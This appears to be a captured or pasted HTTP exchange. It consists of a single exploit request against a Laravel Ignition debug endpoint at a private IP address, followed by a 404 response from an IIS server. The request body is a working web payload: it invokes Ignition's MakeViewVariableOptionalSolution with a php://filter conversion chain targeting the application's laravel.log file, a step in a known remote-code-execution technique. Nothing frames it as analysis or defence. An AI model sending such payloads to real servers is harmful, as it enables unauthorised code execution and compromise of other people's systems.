 POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.111.80
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 315

{
 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
 "parameters": {
  "variableName": "username",
  "viewFile": "php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|
convert.base64-decode/resource=../storage/logs/laravel.log"
 }
}HTTP/1.1 404 Not Found
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 12 Jul 2024 06:56:43 GMT
Content-Length: 0